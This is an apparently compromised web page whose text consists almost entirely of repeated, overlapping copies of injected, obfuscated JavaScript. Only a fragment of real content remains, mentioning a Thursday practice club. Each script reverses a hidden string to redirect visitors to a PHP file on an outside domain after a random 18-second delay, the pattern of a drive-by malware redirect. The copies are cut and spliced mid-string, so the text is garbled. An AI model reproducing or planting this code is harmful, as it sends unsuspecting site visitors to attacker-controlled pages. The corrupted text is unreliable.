18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to take advantage of Thursday&#8217;s Practice Club (3-4p), during which at least one direc<script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return 